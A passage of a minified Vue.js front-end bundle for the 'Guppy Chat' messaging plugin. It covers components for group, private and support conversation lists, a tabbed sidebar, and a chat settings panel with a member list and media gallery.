e=1==i?r.group_created_notify:r.group_updated_notify;return e.replace("((username))",t.senderName+":")}if(2==i||3==i||5==i||7==i){let t=a.memberIds,e=t.length,s="",c=2==i?r.add_grp_member_txt:5==i?r.updt_grp_role:7==i?r.join_grp_member_txt:r.remove_grp_member_txt;return t.forEach((t,a)=>{o[t]&&(a<4&&(s+=o[t],a<=e-4&&(s+=", ")),4==a&&(s+=r.grp_other_membert_txt.replace("((counter))",e-4)))}),n=c.replace("“((username))”",s),n}if(4==i){let t=a.memberIds;return r.leave_grp_member_txt.replace("“((username))”",o[t[0]])}if(s)return r.remove_grp_member_txt.replace("“((username))”",this.TRANS.you.toLowerCase())}else if(1==i){let e=r.auto_inv_sender_msg;return e=e.replace(/\\/g,""),e=e.replace("((username))",t.receiverName),e=e.replace("((sender_name))",t.senderName),e}return""},selectUserChat(){let t=this.itemProps;if(t.UnreadCount>0){let e={chatId:t.chatId,userId:this.userId,userType:this.userType,chatType:t.chatType};this.$store.commit("updateUnseenCounter",this.itemProps),S.updateSeenMessagesCounter(e)}if(Object.keys(this.chatInfo).length){let e=[];if(2==t.chatType&&t.groupDetail)for(let[a]of Object.entries(t.groupDetail.memberAvatars))this.userId!=a&&e.push(a);let s={userName:this.userProfile.userName,chatType:t.chatType,chatId:t.chatId,senderId:this.userId,userType:this.userType,text:"",groupMembers:e};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:s})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},getMessageTime(t){return S.getLongDateTime(t)}},created(){}},Qn=Vn,Fn=Object(it["a"])(Qn,jn,Gn,!1,null,null,null),$n=Fn.exports,Hn={name:"GuppyChatGroupList",components:{GuppyChatConversationListItem:$n,GuppyChatLoader:mn,GuppyChatInnerLoader:cn,GuppyChatEmptyView:kn},data(){return{search:"",timer:null,selectAllItems:!1,deleteConversations:[],isSavingUpdt:!1}},computed:Object(o["c"])({conversation:t=>t.groupConversation,groupConvFlag:t=>t.groupConvFlag,groupChatOffset:t=>t.groupChatOffset,noMoreGroupChat:t=>t.noMoreGroupChat,groupChatSearch:t=>t.groupChatSearch}),methods:{deleteAllItems(){this.$swal({icon:"error",text:this.TRANS.are_you_sure,showCancelButton:!0,confirmButtonText:this.TRANS.delet_grp_member_btn,confirmButtonColor:"#EF4444",cancelButtonText:this.TRANS.not_right_now}).then(async t=>{if(t.isConfirmed){this.isLoading=!0;let t=await T.deleteChats(this.deleteConversations);this.isLoading=!1,"success"==t.data.type?(this.$store.commit("deleteConversation",{chatIds:this.deleteConversations,listType:"groupConversation"}),this.deleteConversations=[],this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1}),Object.keys(this.conversation).length||this.getConversation()):this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}})},selectAll(){if(this.selectAllItems){let t=Object.keys(this.conversation);this.deleteConversations=[...new Set([...this.deleteConversations,...t])]}else this.deleteConversations=[]},removeItems(){this.deleteConversations=[],this.selectAllItems=!1},deleteItem(t){let e=this.deleteConversations.find(e=>e==t),s=e?"remove":"add";if("add"==s)this.deleteConversations.push(t);else{let e=this.deleteConversations.findIndex(e=>e==t);e>-1&&this.deleteConversations.splice(e,1)}},getGroupMembers(){S.updateGroupMembers()},searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMoreGroupChat",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"groupChatOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"groupChatSearch",searchValue:this.search}),this.getConversation(),this.updateOffset()},800)},updateOffset(){let t=this.groupChatOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"groupChatOffset",offsetValue:t})},async getConversation(){if(!this.noMoreGroupChat){this.isLoading=!0;let t=await T.getConversation(this.groupChatOffset,this.search,2);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMoreGroupChat",RecordListValue:e}),this.groupConvFlag||this.$store.commit("updateListFlag",{flag:"groupConvFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateListRecord(t){let e={list:t,listType:"groupConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getConversation(),this.updateOffset())}},created(){Object.keys(this.conversation).length&&this.groupConvFlag||(this.getConversation(),this.updateOffset())},mounted(){this.search=this.groupChatSearch}},qn=Hn,zn=Object(it["a"])(qn,Bn,Un,!1,null,null,null),Wn=zn.exports,Jn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab",attrs:{id:"messages"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.conversation).length?e("div",{staticClass:"at-deleteselected"},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.selectAllItems,expression:"selectAllItems"}],attrs:{type:"checkbox",id:"at_select_privat_chats",name:"check"},domProps:{checked:Array.isArray(t.selectAllItems)?t._i(t.selectAllItems,null)>-1:t.selectAllItems},on:{change:[function(e){var s=t.selectAllItems,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&(t.selectAllItems=s.concat([r])):o>-1&&(t.selectAllItems=s.slice(0,o).concat(s.slice(o+1)))}else t.selectAllItems=i},function(e){return e.stopPropagation(),t.selectAll()}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"at_select_privat_chats"}},[e("h6",[t._v(t._s(t.TRANS.select_all_chats_txt))])])]),t.deleteConversations.length?e("div",{staticClass:"at-deletecheck",on:{click:function(e){return e.preventDefault(),t.removeItems()}}},[e("a",{attrs:{href:"#"}},[t._v(t._s(t.TRANS.cancel_txt))])]):t._e()]):t._e(),Object.keys(t.conversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.conversation,(function(s){return e("guppy-chat-conversation-list-item",{key:s.chatId,attrs:{itemProps:s,deleteConversations:t.deleteConversations},on:{deleteItem:function(e){return t.deleteItem(e)}}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-message-square"}})],t.deleteConversations.length&&!t.isLoading?e("div",{staticClass:"at-redbtnwrapper",on:{click:function(e){return e.preventDefault(),t.deleteAllItems()}}},[e("button",{staticClass:"at-btn at-btnred",class:{"at-disable-btn":t.isSavingUpdt},attrs:{disabled:t.isSavingUpdt}},[t._v(" "+t._s(t.TRANS.delete_select_txt)+" "),e("i",{staticClass:"guppy-trash-2"})])]):t._e()],2)},Yn=[],Zn={name:"GuppyChatPrivateList",components:{GuppyChatConversationListItem:$n,GuppyChatLoader:mn,GuppyChatInnerLoader:cn,GuppyChatEmptyView:kn},data(){return{search:"",timer:null,selectAllItems:!1,deleteConversations:[],isSavingUpdt:!1}},computed:Object(o["c"])({conversation:t=>t.privateConversation,privateConvFlag:t=>t.privateConvFlag,privateChatOffset:t=>t.privateChatOffset,noMorePrivateChat:t=>t.noMorePrivateChat,privateChatSearch:t=>t.privateChatSearch,onlineUsersList:t=>{if(Object.keys(t.onlineUsersList).length){let e=Object.values(t.onlineUsersList);return e.reverse()}return[]}}),watch:{onlineUsersList(){setTimeout(()=>{const t=document.querySelector(".at-onlineusers");t&&this.onlineUserListScroll()},100)}},methods:{removeItems(){this.deleteConversations=[],this.selectAllItems=!1},deleteAllItems(){this.$swal({icon:"error",text:this.TRANS.are_you_sure,showCancelButton:!0,confirmButtonText:this.TRANS.delet_grp_member_btn,confirmButtonColor:"#EF4444",cancelButtonText:this.TRANS.not_right_now}).then(async t=>{if(t.isConfirmed){this.isSavingUpdt=!0;let t=await T.deleteChats(this.deleteConversations);this.isSavingUpdt=!1,"success"==t.data.type?(this.$store.commit("deleteConversation",{chatIds:this.deleteConversations,listType:"privateConversation"}),this.deleteConversations=[],this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1}),Object.keys(this.conversation).length||this.getConversation()):this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}})},selectAll(){if(this.selectAllItems){let t=Object.keys(this.conversation);this.deleteConversations=[...new Set([...this.deleteConversations,...t])]}else this.deleteConversations=[]},deleteItem(t){let e=this.deleteConversations.find(e=>e==t),s=e?"remove":"add";if("add"==s)this.deleteConversations.push(t);else{let e=this.deleteConversations.findIndex(e=>e==t);e>-1&&this.deleteConversations.splice(e,1)}},searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMorePrivateChat",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"privateChatOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"privateChatSearch",searchValue:this.search}),this.getConversation(),this.updateOffset()},800)},updateOffset(){let t=this.privateChatOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"privateChatOffset",offsetValue:t})},async getConversation(){if(!this.noMorePrivateChat){this.isLoading=!0;let t=await T.getConversation(this.privateChatOffset,this.search,1);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMorePrivateChat",RecordListValue:e}),this.privateConvFlag||this.$store.commit("updateListFlag",{flag:"privateConvFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateListRecord(t){let e={list:t,listType:"privateConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getConversation(),this.updateOffset())},openChat(t){if(t["chatType"]=1,this.chatInfo&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},onlineUserListScroll(){const t=document.querySelector(".at-onlineusers");t.addEventListener("wheel",(function(e){const s=15;e.deltaY>0?t.scrollLeft+=s:t.scrollLeft-=s,e.preventDefault()}));let e,s,a=!1;t.addEventListener("mousedown",i=>{a=!0,t.classList.add("active"),e=i.pageX-t.offsetLeft,s=t.scrollLeft}),t.addEventListener("mouseleave",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mouseup",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mousemove",i=>{if(!a)return;i.preventDefault();const r=i.pageX-t.offsetLeft,o=1*(r-e);t.scrollLeft=s-o})}},created(){Object.keys(this.conversation).length&&this.privateConvFlag||(this.getConversation(),this.updateOffset())},mounted(){this.search=this.privateChatSearch}},Kn=Zn,Xn=(s("e7db"),Object(it["a"])(Kn,Jn,Yn,!1,null,null,null)),tc=Xn.exports,ec=function(){var t=this,e=t._self._c;return e("ul",{staticClass:"at-chat_sidebar_footer",on:{mouseover:function(e){return t.toggleOverLay(!0)},mouseleave:function(e){return t.toggleOverLay(!1)}}},[e("li",{staticClass:"at-hasimage"},[e("a",{attrs:{href:"javascript:void(0);"}},[e("img",{attrs:{src:t.GUPPYCHAT_SETTINGS.floatingIcon}})])]),e("li",{class:{active:"private"==t.selectedActiveTab},on:{click:function(e){return e.preventDefault(),t.activeTab("private")}}},[e("a",{staticClass:"guppy-message-square",attrs:{href:"javascript:void(0);"}},[e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.private_tab_txt))])])])]),e("li",{class:{active:"group"==t.selectedActiveTab},on:{click:function(e){return e.preventDefault(),t.activeTab("group")}}},[e("a",{attrs:{href:"javascript:void(0);"}},[e("guppy-svg-icons",{attrs:{ImageColor:"group",isActive:"group"==t.selectedActiveTab}}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.group_tab_txt))])])],1)]),e("li",{class:{active:"posts"==t.selectedActiveTab},on:{click:function(e){return e.preventDefault(),t.activeTab("posts")}}},[e("a",{attrs:{href:"javascript:void(0);"}},[e("guppy-svg-icons",{attrs:{ImageColor:"pin",isActive:"posts"==t.selectedActiveTab}}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.post_tab_txt))])])],1)]),e("li",{class:{active:"customer_support"==t.selectedActiveTab},on:{click:function(e){return e.preventDefault(),t.activeTab("customer_support")}}},[e("a",{attrs:{href:"javascript:void(0);"}},[e("guppy-svg-icons",{attrs:{ImageColor:"support",isActive:"customer_support"==t.selectedActiveTab}}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.customer_tab_txt))])])],1)])])},sc=[],ac={name:"GuppyChatSidebarFooter",components:{GuppySvgIcons:Ln},data(){return{isMobileDevice:f.isMobileDevice,GUPPYCHAT_SETTINGS:f}},computed:Object(o["c"])({selectedActiveTab:t=>t.activeTab}),methods:{activeTab(t){this.$store.commit("selectTab",t)},toggleOverLay(t){let e=".at-chat_sidebar",s="at-ovelay",a="70px";t?(p()("ul.at-chat_sidebar_footer").css("width","270px"),p()(e).addClass(s)):(p()("ul.at-chat_sidebar_footer").css("width",a),p()(e).removeClass(s))}}},ic=ac,rc=(s("4e69"),Object(it["a"])(ic,ec,sc,!1,null,"a2ae7f42",null)),oc=rc.exports,nc=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab",attrs:{id:"messages"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.conversation).length?e("div",{staticClass:"at-deleteselected"},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.selectAllItems,expression:"selectAllItems"}],attrs:{type:"checkbox",id:"at_select_privat_chats",name:"check"},domProps:{checked:Array.isArray(t.selectAllItems)?t._i(t.selectAllItems,null)>-1:t.selectAllItems},on:{change:[function(e){var s=t.selectAllItems,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&(t.selectAllItems=s.concat([r])):o>-1&&(t.selectAllItems=s.slice(0,o).concat(s.slice(o+1)))}else t.selectAllItems=i},function(e){return e.stopPropagation(),t.selectAll()}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"at_select_privat_chats"}},[e("h6",[t._v(t._s(t.TRANS.select_all_chats_txt))])])]),t.deleteConversations.length?e("div",{staticClass:"at-deletecheck",on:{click:function(e){return e.preventDefault(),t.removeItems()}}},[e("a",{attrs:{href:"#"}},[t._v(t._s(t.TRANS.cancel_txt))])]):t._e()]):t._e(),Object.keys(t.conversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.conversation,(function(s){return e("guppy-chat-conversation-list-item",{key:s.chatId,attrs:{itemProps:s,deleteConversations:t.deleteConversations},on:{deleteItem:function(e){return t.deleteItem(e)}}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-message-square"}})],t.deleteConversations.length&&!t.isLoading?e("div",{staticClass:"at-redbtnwrapper",on:{click:function(e){return e.preventDefault(),t.deleteAllItems()}}},[e("button",{staticClass:"at-btn at-btnred",class:{"at-disable-btn":t.isSavingUpdt},attrs:{disabled:t.isSavingUpdt}},[t._v(" "+t._s(t.TRANS.delete_select_txt)+" "),e("i",{staticClass:"guppy-trash-2"})])]):t._e()],2)},cc=[],lc={name:"GuppyChatSupportList",components:{GuppyChatConversationListItem:$n,GuppyChatLoader:mn,GuppyChatInnerLoader:cn,GuppyChatEmptyView:kn},data(){return{search:"",timer:null,selectAllItems:!1,deleteConversations:[],isSavingUpdt:!1}},computed:Object(o["c"])({conversation:t=>t.adminSupportChats,adminSupportChatsFlag:t=>t.adminSupportChatsFlag,adminSupportChatsOffset:t=>t.adminSupportChatsOffset,noMoreAdminSupportChats:t=>t.noMoreAdminSupportChats,adminSupportChatsSearch:t=>t.adminSupportChatsSearch,userProfile:t=>t.userProfile}),methods:{removeItems(){this.deleteConversations=[],this.selectAllItems=!1},deleteAllItems(){this.$swal({icon:"error",text:this.TRANS.are_you_sure,showCancelButton:!0,confirmButtonText:this.TRANS.delet_grp_member_btn,confirmButtonColor:"#EF4444",cancelButtonText:this.TRANS.not_right_now}).then(async t=>{if(t.isConfirmed){this.isSavingUpdt=!0;let t=await T.deleteChats(this.deleteConversations);this.isSavingUpdt=!1,"success"==t.data.type?(this.$store.commit("deleteConversation",{chatIds:this.deleteConversations,listType:"adminSupportChats"}),this.deleteConversations=[],this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1}),Object.keys(this.conversation).length||this.getConversation()):this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}})},selectAll(){if(this.selectAllItems){let t=Object.keys(this.conversation);this.deleteConversations=[...new Set([...this.deleteConversations,...t])]}else this.deleteConversations=[]},deleteItem(t){let e=this.deleteConversations.find(e=>e==t),s=e?"remove":"add";if("add"==s)this.deleteConversations.push(t);else{let e=this.deleteConversations.findIndex(e=>e==t);e>-1&&this.deleteConversations.splice(e,1)}},searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportChats",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"adminSupportChatsOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"adminSupportChatsSearch",searchValue:this.search}),this.getConversation(),this.updateOffset()},800)},updateOffset(){let t=this.adminSupportChatsOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"adminSupportChatsOffset",offsetValue:t})},async getConversation(){if(!this.noMoreAdminSupportChats){this.isLoading=!0;let t=await T.getConversation(this.adminSupportChatsOffset,this.search,3);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportChats",RecordListValue:e}),this.adminSupportChatsFlag||this.$store.commit("updateListFlag",{flag:"adminSupportChatsFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateListRecord(t){let e={list:t,listType:"adminSupportChats",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getConversation(),this.updateOffset())},openChat(t){if(t["chatType"]=1,this.chatInfo&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},onlineUserListScroll(){const t=document.querySelector(".at-onlineusers");t.addEventListener("wheel",(function(e){const s=15;e.deltaY>0?t.scrollLeft+=s:t.scrollLeft-=s,e.preventDefault()}));let e,s,a=!1;t.addEventListener("mousedown",i=>{a=!0,t.classList.add("active"),e=i.pageX-t.offsetLeft,s=t.scrollLeft}),t.addEventListener("mouseleave",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mouseup",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mousemove",i=>{if(!a)return;i.preventDefault();const r=i.pageX-t.offsetLeft,o=1*(r-e);t.scrollLeft=s-o})}},created(){Object.keys(this.conversation).length&&this.adminSupportChatsFlag||(this.getConversation(),this.updateOffset())},mounted(){this.search=this.adminSupportChatsSearch}},pc=lc,uc=(s("eac2"),Object(it["a"])(pc,nc,cc,!1,null,null,null)),dc=uc.exports,hc={name:"GuppyChatSidebar",components:{GuppyChatSidebarFooter:oc,GuppyChatGroupList:Wn,GuppyChatPrivateList:tc,GuppyChatPostList:En,GuppyChatSupportList:dc},computed:Object(o["c"])({activeTab:t=>t.activeTab}),beforeCreate(){let t=f.enabledTabs,e=t[0];t.includes(f.defaultActiveTab)&&(e=f.defaultActiveTab),this.$store.commit("selectTab",e)}},mc=hc,gc=(s("ee51"),Object(it["a"])(mc,Ko,Xo,!1,null,"7a22e6db",null)),fc=gc.exports,vc=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat_messages",class:{"at-chat_messages_group":2==t.chatInfo.chatType}},[t.isEmptyView?e("no-record-found",{attrs:{listIcon:"guppy-message-circle"}}):[t.isOpenMessagesScr?[t.chatInfo.chatId?e("guppy-chat-message-header"):t._e(),e("messages-container",{attrs:{conversationData:t.convData}})]:t._e()]],2)},Cc=[],Ic=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userinfo"},[e("div",{staticClass:"at-userinfo_title"},[e("a",{staticClass:"at-backtolist",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.backToTabList()}}},[e("i",{staticClass:"guppy-chevron-left"})]),0==t.chatInfo.chatType?e("figure",{staticClass:"at-userinfo_title_img"},[e("img",{attrs:{src:t.chatInfo.postImage,alt:"post image"}})]):[1,3].includes(Number(t.chatInfo.chatType))?e("figure",{staticClass:"at-userinfo_title_img at-usertitle-multiple"},[e("img",{attrs:{src:t.chatInfo.senderAvatar?t.chatInfo.senderAvatar:t.defaultAvatar,alt:"profile image"}}),e("img",{attrs:{src:t.chatInfo.receiverAvatar?t.chatInfo.receiverAvatar:t.defaultAvatar,alt:"profile image"}})]):2==t.chatInfo.chatType?e("figure",{staticClass:"at-userinfo_title_img",class:t.avatarImageClass},[t.chatInfo.groupImage?e("img",{attrs:{src:t.chatInfo.groupImage,alt:"profile image"}}):t.chatInfo.groupDetail?[!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>4?t._l(t.groupMembersList.activeMembers.slice(0,3),(function(s,a){return e("img",{key:a,attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:"profile image"}})})):t._l(t.groupMembersList.activeMembers,(function(s,a){return e("img",{key:a,attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:"profile image"}})}))]:t._e(),!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>4?e("em",{staticClass:"at-notify"},[t._v("+")]):t._e()],2):t._e(),e("div",{staticClass:"at-userinfo_title_name"},[0==t.chatInfo.chatType?e("h3",[t._v(t._s(t.chatInfo.postTitle))]):[1,3].includes(Number(t.chatInfo.chatType))?e("h3",[t._v(t._s(t._f("capitalize")(t.chatInfo.senderName))+" / "+t._s(t._f("capitalize")(t.chatInfo.receiverName)))]):2==t.chatInfo.chatType?e("h3",[t._v(t._s(t._f("capitalize")(t.chatInfo.groupTitle)))]):t._e(),[0,1,3].includes(Number(t.chatInfo.chatType))?e("span",[t._v(t._s(t.TRANS.msg_sent_time_txt.replace("((sent_time))",t.chatInfo.sentTime)))]):t._e(),2==t.chatInfo.chatType?e("p",[e("span",{domProps:{innerHTML:t._s(t.groupMembersList.membersText)}})]):t._e()])]),t.chatInfo?[e("div",{staticClass:"at-userinfo_settings"},[t.deleteConversations.length?e("div",{staticClass:"at-redbtnwrapper",on:{click:function(e){return e.preventDefault(),t.deleteMessages()}}},[e("button",{staticClass:"at-btn at-btnred",class:{"at-disable-btn":t.isDeletingMessage},attrs:{disabled:t.isDeletingMessage}},[t._v(" "+t._s(t.TRANS.delete_select_txt)+" "),e("i",{staticClass:"guppy-trash-2"})])]):t._e(),t._m(0)]),e("guppy-chat-sidebar-setting")]:t._e()],2)},yc=[function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-sliders"})])}],_c=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat_sidebarsetting"},[e("div",{staticClass:"at-chat_sidebarsettingtitle"},[e("h2",[t._v(t._s(t.TRANS.detail_txt))]),t._m(0)]),e("div",{staticClass:"at-chat_sidebarsettingarea"},[t.chatInfo.groupDetail&&t.chatInfo.groupDetail.groupDescription?e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("p",{staticClass:"at-groupdescription"},[t._v(t._s(t.chatInfo.groupDetail.groupDescription))])]):t._e(),2!=t.chatInfo.chatType||t.chatInfo.memberDisable?t._e():e("div",{staticClass:"at-chat_sidebarsettingcontent at-chatgroup-sidebar"},[e("div",{staticClass:"at-chatgroup-title"},[e("h4",[t._v(t._s(t.TRANS.group_users_txt))])]),t.groupMembers.length?[e("ul",{staticClass:"at-grouplist at-groupmember-list",attrs:{id:"memberList"}},[t._l(t.groupMembers,(function(s,a){return e("li",{directives:[{name:"show",rawName:"v-show",value:a<t.showMemberRecord,expression:" index < showMemberRecord"}],key:a+"_"+Math.floor(1e3*Math.random()),staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("figure",{staticClass:"at-groupuserbar_profile"},[e("img",{attrs:{src:s.userAvatar,alt:s.userName}})]),e("div",{staticClass:"at-groupuserbar_title"},[e("h3",[t._v(t._s(s.userName))])]),1==s.groupRole?e("span",{staticClass:"at-group-user-status"},[t._v(t._s(t.TRANS.owner_txt))]):2==s.groupRole?e("span",{staticClass:"at-group-user-status"},[t._v(t._s(t.TRANS.admin_txt))]):t._e()])})),t.groupMembers.length>=t.showMemberRecord?e("li",{staticClass:"at-groupuserbar at-showmore",on:{click:function(e){return e.preventDefault(),t.showMoreRec(t.showMemberRecord)}}},[e("a",{attrs:{href:"javascript:void()",id:"loadMore"}},[t._v(t._s(t.TRANS.load_more))])]):t._e()],2)]:t._e()],2),e("div",{staticClass:"at-gallerylistwrap"},[e("h4",[t._v(t._s(t.TRANS.media))]),t.attachments.length?e("ul",{staticClass:"at-gallerylist"},t._l(t.attachments,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random())},[e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.downloadFile(s)}}},["images"==s.type?e("img",{attrs:{src:s.thumbnail,alt:"attachment image"}}):"file"==s.type?e("img",{attrs:{src:t.fileIcon,alt:"attachment file"}}):"video"==s.type?e("img",{attrs:{src:t.videoIcon,alt:"attachment video"}}):"audio"==s.type?e("img",{attrs:{src:t.audioIcon,alt:"attachment audio"}}):t._e()])])})),0):e("div",{staticClass:"at-dropbox at-dropboxempty"},[e("i",{staticClass:"guppy-image"}),e("label",[t._v(t._s(t.TRANS.no_attachments))])])])])])},bc=[function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x"})])}],Ac=s("630f"),Tc=s.n(Ac),Sc=s("6f97"),Mc=s.n(Sc),wc=s("e796"),Lc=s.n(wc),Nc={name:"GuppyChatSidebarSetting",props:["mediaProps"],data(){return{fileIcon:Tc.a,videoIcon:Mc.a,audioIcon:Lc.a,showMemberRecord:10}},computed:{attachments(){return this.$store.getters.attachmentList()},...Object(o["c"])({chatInfo:t=>t.chatInfo,groupMembers:t=>t.chatInfo.groupDetail?Object.values(t.chatInfo.groupDetail.memberAvatars).filter(t=>1==Number(t.memberStatus)):[]})},watch:{groupMembers(){this.showMemberRecord=10}},methods:{showMoreRec(t){this.showMemberRecord+=t},downloadFile(t){"images"==t.type||"video"==t.type?this.previewImage(t.messageId):S.downloadFile(t.file,t.fileName)},previewImage(t){this.$root.$emit("previewImage",{messageId:t})}}},Dc=Nc,Rc=(s("f380"),Object(it["a"])(Dc,_c,bc,!1,null,"2602e05e",null)),kc=Rc.exports,Pc={name:"GuppyChatMessagesHeader",components:{GuppyChatSidebarSetting:kc},data(){return{isSavingUpdt:!1,defaultAvatar:g.AVATAR}},computed:{chatInfo(){return this.$store.getters.getChatInfo()},deleteConversations:function(){return this.$store.state.deleteConversations},...Object(o["c"])({isDeletingMessage:t=>t.isDeletingMessage,avatarImageClass:t=>{let e=t.chatInfo,s="";return 2==e.chatType&&(e.memberDisable||e.groupImage||(e.groupDetail.totalMembers>2?s="at-groupuser_twoplus":2==e.groupDetail.totalMembers&&(s="at-groupuser_img"))),s},groupMembersList:t=>{let e=t.chatInfo;var s="",a={membersText:"",activeMembers:[]};if(2==e.chatType&&e.groupDetail&&!e.memberDisable){var i=Object.values(e.groupDetail.memberAvatars);let 